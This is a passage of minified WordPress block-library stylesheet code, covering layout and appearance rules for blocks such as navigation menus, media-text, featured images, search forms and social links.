.625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media 